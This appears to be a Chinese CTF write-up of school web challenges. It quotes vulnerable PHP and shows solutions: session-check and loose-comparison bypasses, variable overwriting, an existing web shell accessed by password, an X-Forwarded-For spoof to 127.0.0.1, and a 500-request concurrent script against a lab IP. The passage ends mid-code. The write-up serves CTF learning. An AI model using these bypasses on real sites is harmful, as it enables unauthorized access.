学校ctf部分wp
主要是web题的wp
flag给你

访问链接得到flag,给出的flag少了一个-。加上去即可
flag{091efg59-258e-3abv-c3h7-f18769f21b59}
序列化
给出一段code
<?php
error_reporting(0);
include "flag.php";
$key = "abcdefg!!!";
$str = $_GET['str'];
if (unserialize($str) === "$key")
{
echo $flag;
}
show_source(__FILE__);
?>
序列化code如下
<?php
error_reporting(0);
//include "flag.php";
$key = "abcdefg!!!";
$str = "abcdefg!!!";
echo serialize($str);
?>
你猜
Ctrl+U得到注释的code
<?php
session_start();
$_SESSION['pwd']=time();
if (isset ($_POST['password'])) {
if ($_POST['pwd'] == $_SESSION['pwd'])
die('Flag:'.$flag);
else{
print '<p>猜测错误.</p>';
$_SESSION['pwd']=time().time();
}
}
?>
session ID是我们可控的,pwd也是我们可控的,唯一就是session我们无法控制是多少,但是可以置为空
删除PHPSESSID即可
flag在那里
打开一个lnk,点开跳转到404
抓包发现把flag base64编码放在了请求头

ctf{f31a81e91afdcf0b84dfee82ec2fb196}
不想和你说话

典型的变量覆盖,把b覆盖为空。a参数为空,非===达到若判断,””==False
该网站已被黑
没什么好说的,访问shell.php。密码为hack,得到flag
lottery
查看js,访问data.php。然后解析json显示
拿原题的脚本跑即可得到flag
import asyncio
import time
import aiohttp
import json
calc=0
class test(object):
async def crackpassword(self,number):
global calc
if calc > 0:
print(calc)
exit()
async with number:
async with aiohttp.ClientSession(headers={"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"}) as session:
async with session.get(url="http://10.20.105.228:8811/data.php") as response:
jsons=json.loads(await response.text())
if jsons['angle']>=150 and jsons['angle']<=210:
print(jsons['flag'])
calc+=1
async def run(self):
number=asyncio.Semaphore(500)
data=[self.crackpassword(number) for k in range(500)]
await asyncio.wait(data)
if __name__ == '__main__':
obj=test()
loop=asyncio.get_event_loop()
loop.run_until_complete(obj.run())
loop.close()
easygame

根据GET请求得到下一个请求
请求告知不是admin
带上X-Forwarded-For头设为127.0.0.1即可得到flag
url
打开url,点击lnk下载flag.txt告知flag不在此。注释看到flag.php
下载flag.php得到code
<?php
header('Content-Type: text/html; charset=utf-8'); //网页编码
function encrypt($data, $key) {
$key = md5 ( $key );
$x = 0;
$len = strlen ( $data );
$l = strlen ( $key );
for($i = 0; $i < $len; $i ++) {
if ($x == $l) {
$x = 0;
}
$char .= $key {$x};
$x ++;
}
for($i = 0; $i < $len; $i ++) {
$str .= chr ( ord ( $data {$i} ) + (ord ( $char {$i} )) % 256 );
}
return base64_encode ( $str );
}
function decrypt($data, $key) {
$key = md5 ( $key );
$x = 0;
$data = base64_decode ( $data );
$len = strlen ( $data );
$l = strlen ( $key );
for($i = 0; $i < $len; $i ++) {
if ($x == $l) {
$x = 0;
}
$char .= substr ( $key, $x, 1 );
$x ++;
}
for($i = 0; $i < $len; $i ++) {
if (ord ( substr ( $data, $i, 1 ) ) < ord ( substr ( $char, $i, 1 ) )) {
$str .= chr ( (ord ( substr ( $data, $i, 1 ) ) + 256) - ord ( substr ( $char, $i, 1 ) ) );
} else {
$str .= chr ( ord ( substr ( $data, $i, 1 ) ) - ord ( substr ( $char, $i, 1 ) ) );
}
}
return $str;
}
$key="ctf";
$flag="xWqammfJaWrGm5yayJttaGiTlJRsbGrMmWxqa2fMm50=";//encrypt($flag,$key)
?>
调用decrypt函数解码得到flag
ctf{d2686e18b9ebc793613d448f73563f8d}
你算的太慢

实验吧原题,直接拿py带session计算重发即可得到flag
sha
view得到code
if (isset($_GET['name']) and isset($_GET['password'])) {
if ($_GET['name'] == $_GET['password'])
echo '<p>Your password can not be your name!</p>';
else if (sha1($_GET['name']) === sha1($_GET['password']))
die('Flag: '.$flag);
else
echo '<p>Invalid password.</p>';
}
else{
echo '<p>Login first!</p>';
